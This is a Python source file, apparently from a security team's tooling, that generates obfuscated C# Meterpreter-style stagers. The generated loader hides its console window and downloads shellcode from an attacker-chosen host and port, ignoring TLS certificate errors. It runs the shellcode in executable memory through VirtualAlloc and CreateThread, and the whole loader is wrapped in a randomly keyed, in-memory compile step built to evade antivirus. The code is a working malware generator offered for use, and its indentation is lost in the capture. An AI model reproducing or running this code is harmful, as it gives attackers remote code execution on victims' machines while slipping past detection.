 #cat lib/sfmpbin.py
# -*- coding: utf-8 -*-
import random
import string
import base64
from base64 import b64encode
def randomString():
return ''.join([random.choice(string.ascii_letters) for n in range(12)])
def checksum8(s):
return sum([ord(ch) for ch in s]) % 0x100
def genHTTPChecksum():
chk = string.ascii_letters + string.digits
for x in range(64):
uri = "".join(random.sample(chk,3))
r = "".join(sorted(list(string.ascii_letters+string.digits), key=lambda *args: random.random()))
for char in r:
if checksum8(uri + char) == 92:
return uri + char
def generateMPBinLoader(mpBinProto, mpBinLhost, mpBinLport, mpBinArch, mpBinSsize):
if mpBinProto == "https":
mpBinSSLChk = "ServicePointManager.ServerCertificateValidationCallback = (sender, cert, chain, sslPolicyErrors) => true;"
else:
mpBinSSLChk = ""
if mpBinArch == "x86":
mpBinArch = "UInt32"
elif mpBinArch == "x64":
mpBinArch = "UInt64"
mpBinNSpace = randomString()
mpBinLClass = randomString()
loaderHost = mpBinProto+"://"+mpBinLhost+":"+mpBinLport+"/"+genHTTPChecksum()
loaderBase = '''using System;using System.Net;using System.Runtime.InteropServices; namespace {24} {{ public class {25} {{ [DllImport
("kernel32")] private static extern {23} VirtualAlloc ({23} {0}, {23} {1}, {23} {2}, {23} {3}); [DllImport ("kernel32")] private static ex
tern IntPtr CreateThread ({23} {4}, {23} {5}, {23} {6}, IntPtr {7}, {23} {8}, ref {23} {9}); [DllImport ("kernel32")] private static exter
n {23} WaitForSingleObject (IntPtr {10}, {23} {11}); [DllImport ("kernel32.dll")] static extern IntPtr GetConsoleWindow (); [DllImport ("u
ser32.dll")] static extern bool ShowWindow (IntPtr {12}, int {13}); public static void Main () {{ShowWindow (GetConsoleWindow (), 0);{14}W
ebClient {15} = new System.Net.WebClient ();{15}.Headers.Add ("User-Agent", "Mozilla/5.0 (compatible; MSIE 11.0; Trident/7.0; rv:11.0)");{
15}.Headers.Add ("Accept", "*/*");{15}.Headers.Add ("Accept-Language", "en-gb,en;q=0.5");byte[] {16} = null;{16} = {15}.DownloadData ("{26
}");byte[] {17} = new byte[{16}.Length - {18}];Array.Copy ({16}, {18}, {17}, 0, {17}.Length);{23} {19} = VirtualAlloc (0, ({23}) {17}.Leng
th, 0x1000, 0x40);Marshal.Copy ({17}, 0, (IntPtr) ({19}), {17}.Length);IntPtr {20} = IntPtr.Zero;{23} {21} = 0;IntPtr {22} = IntPtr.Zero;{
20} = CreateThread (0, 0, {19}, {22}, 0, ref {21});WaitForSingleObject ({20}, 0xFFFFFFFF);}}}}}}'''.format(randomString(), randomString(),
randomString(), randomString(),randomString(), randomString(), randomString(), randomString(), randomString(), randomString(), randomStri
ng(), randomString(), randomString(), randomString(), mpBinSSLChk, randomString(), randomString(), randomString(), mpBinSsize, randomStrin
g(), randomString(), randomString(), randomString(), mpBinArch, mpBinNSpace, mpBinLClass, loaderHost)
loaderKey = (''.join(random.sample("hlldzé!^+%&/()=?_<>£#$[]|",len("hlldzé!^+%&/()=?_<>£#$[]|")))[0:3])
loaderCode = loaderKey.join([loaderBase[i:i+1] for i in range(0, len(loaderBase), 1)]).replace("\"", "\\\"")
loaderFinal = '''using System;using System.CodeDom.Compiler;using System.Reflection;using Microsoft.CSharp;namespace {0} {{public clas
s {1} {{public static void Main () {{string {2} = "{3}".Replace("{4}", "");CSharpCodeProvider {5} = new CSharpCodeProvider ();CompilerPara
meters {6} = new CompilerParameters (new [] {{"mscorlib.dll", "System.dll"}});{6}.GenerateInMemory = true;{6}.ReferencedAssemblies.Add (As
sembly.GetEntryAssembly ().Location);CompilerResults {7} = {5}.CompileAssemblyFromSource ({6}, {2});Assembly {8} = {7}.CompiledAssembly;Ty
pe {9} = {8}.GetType ("{10}.{11}");MethodInfo {12} = {9}.GetMethod ("Main");{12}.Invoke (null, null);}}}}}}'''.format(randomString(), rand
omString(), randomString(), loaderCode, loaderKey, randomString(), randomString(), randomString(), randomString(), randomString(), mpBinNS
pace, mpBinLClass, randomString())
return loaderFinal
Tide安全团队